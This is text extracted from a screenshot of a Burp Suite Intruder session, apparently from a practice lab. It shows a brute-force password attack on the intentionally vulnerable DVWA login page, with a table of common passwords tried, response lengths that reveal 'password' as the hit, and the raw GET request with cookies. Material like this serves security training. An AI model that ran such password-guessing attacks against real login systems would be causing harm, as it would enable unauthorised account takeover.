 Intruder attack 1
攻击 保存 列
Results Target Positions Payloads Options
过滤器： 显示所有项目 ?
请求 有效载荷 状态 错误 超时 长度 评论
0 200 4653
1 password 200 4691
2 123456 200 4653
3 12345678 200 4653
4 1234 200 4653
5 qwerty 200 4653
6 12345 200 4653
7 dragon 200 4653
8 pussy 200 4653
9 baseball 200 4653
10 football 200 4653
11 letmein 200 4653
12 monkey 200 4653
13 696969 200 4653
Request Response
Raw Params Headers Hex
格式化 原始 \n 选项
1 GET /vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: c98e9dfd-a30d-44b5-ab9d-a03cb260f39f.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://c98e9dfd-a30d-44b5-ab9d-a03cb260f39f.node3.buuoj.cn/vulnerabilities/brute/
9 Cookie: td_cookie=3635997375; UM_distinctid=179564ac2513fe-063791e51f01398-4c3f2c72-144000-179564ac252692; td_cookie=363450183
? Search... 没有匹配
865 of 80000